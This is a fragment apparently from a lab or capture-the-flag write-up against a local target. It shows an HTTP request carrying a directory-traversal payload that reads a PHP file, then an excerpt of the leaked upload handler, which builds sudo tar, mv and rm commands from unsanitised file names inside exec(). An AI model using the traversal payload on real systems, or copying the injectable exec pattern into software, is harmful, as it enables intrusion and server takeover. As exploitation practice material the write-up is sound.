 Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://192.168.81.132
Connection: close
Referer: http://192.168.81.132/index.php?page=ssp.php
Cookie: uid=1
Upgrade-Insecure-Requests: 1
text_file_name=../../../../../../var/apache2/htdocs/transfer.php&B=
Display+File
<a href='?page=upload.php' >
Back to upload page
</a>
";
54 if ( $command == 1 )
55 {
56 exec("sudo tar xzf " .$target. " -C " .$homedir);
57 exec("rm " .$target);
58 } else {
59 exec("sudo mv " .$target. " " .$homedir . $_FILES['uploaded']['name']);
60 }
61 exec("/var/apache2/htdocs/update_own");
62 } else {
63 echo "Sorry, there was a problem uploading your file.<br />
";
64 echo "<br />
<a href='?page=upload.php' >
Back to upload page
</a>
";
65 }
66 }
67 } else { echo "<br />
R